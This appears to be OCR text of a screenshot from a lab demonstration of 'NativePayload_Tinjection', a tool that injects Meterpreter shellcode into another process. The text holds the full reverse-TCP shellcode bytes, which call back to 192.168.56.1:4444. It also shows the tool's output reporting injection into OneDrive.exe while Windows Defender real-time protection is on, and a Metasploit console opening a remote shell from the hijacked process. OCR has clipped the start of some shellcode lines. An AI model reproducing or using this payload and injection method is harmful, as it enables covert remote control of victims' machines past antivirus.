 File Machine View Input Devices Help
Windows Defender Security Centre
Virus & threat protection se
View and update the virus & threat protection settings
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running o
can turn off this setting for a short time before it turns
automatically.
On
Select Command Prompt
C:\Users\Damon\Desktop\New folder\NativePayload_Tinjection\NativePayload_Tinjection\bin\Debug>NativePayload_Tinjection.
xe 912 fc,e8,82,00,00,00,60,89,e5,31,c0,64,8b,50,30,8b,52,0c,8b,52,14,8b,72,28,0f,b7,4a,26,31,ff,ac,3c,61,7c,02,2c,20,
1,cf,0d,01,c7,e2,f2,52,57,8b,52,10,8b,4a,3c,8b,4c,11,78,e3,48,01,d1,51,8b,59,20,01,d3,8b,49,18,e3,3a,49,8b,34,8b,01,d6,
1,ff,ac,c1,cf,0d,01,c7,38,e0,75,f6,03,7d,f8,3b,7d,24,75,e4,58,8b,58,24,01,d3,66,8b,0c,4b,8b,58,1c,01,d3,8b,04,8b,01,d0,
9,44,24,24,5b,5b,61,59,5a,51,ff,e0,5f,5f,5a,8b,12,eb,8d,5d,68,33,32,00,00,68,77,73,32,5f,54,68,4c,77,26,07,ff,d5,b8,90,
1,00,00,29,c4,54,50,68,29,80,6b,00,ff,d5,6a,0a,68,c0,a8,38,01,68,02,00,11,5c,89,e6,50,50,50,50,40,50,40,50,68,ea,0f,df,
0,ff,d5,97,6a,10,56,57,68,99,a5,74,61,ff,d5,85,c0,74,0a,ff,4e,08,75,ec,e8,61,00,00,00,6a,00,6a,04,56,57,68,02,d9,c8,5f,
f,d5,83,f8,00,7e,36,8b,36,6a,40,68,00,10,00,00,56,6a,00,68,58,a4,53,e5,ff,d5,93,53,6a,00,56,53,57,68,02,d9,c8,5f,ff,d5,
3,f8,00,7d,22,58,68,00,40,00,00,6a,00,50,68,0b,2f,0f,30,ff,d5,57,68,75,6e,4d,61,ff,d5,5e,5e,ff,0c,24,e9,71,ff,ff,ff,01,
3,29,c6,75,c7,c3,bb,f0,b5,a2,56,6a,00,53,ff,d5
NativePayload_Tinjection , Published by Damon Mohammadbagher , May 2017
Injecting Meterpreter Payload bytes to Other Process
[!] Injection Started Time 05/09/2018 20:52:51
[!] Payload Length 333
[>] Injecting Meterpreter Payload to OneDrive:912 Process
[!] Thread Injection Done Time 05/09/2018 20:52:51
Bingo Meterpreter Session by Thread Injection Method ;)
C:\Users\Damon\Desktop\New folder\NativePayload_Tinjection\NativePayload_Tinjection\bin\Debug>
Process Hacker [DESKTOP-UL1DU3N\Damon]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search
Processes Services Network Disk
Name PID Bits CPU I/O total ... Private b... User name
MSASCuiL.exe 5944 64 3.95 MB DESKTOP-UL1...\Damon
ShellExperienceHost.exe 3644 64 23.03 MB DESKTOP-UL1...\Damon
SearchUI.exe 4332 64 46.46 MB DESKTOP-UL1...\Damon
OneDrive.exe 912 32 0.16 400 B/s 7.81 MB DESKTOP-UL1...\Damon
cmd.exe 4316 32 3.34 MB DESKTOP-UL1...\Damon
conhost.exe 3252 64 5.56 MB DESKTOP-UL1...\Damon
FileCoAuth.exe 1368 32 1.77 MB DESKTOP-UL1...\Damon
File Edit View Search Terminal Help
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.101:49784) at 2018-09-06 00:22:52
msf exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getpid
Current pid: 912
meterpreter > shell
Process 4316 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17134.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Damon\AppData\Local\Microsoft\OneDrive>
Right Ctrl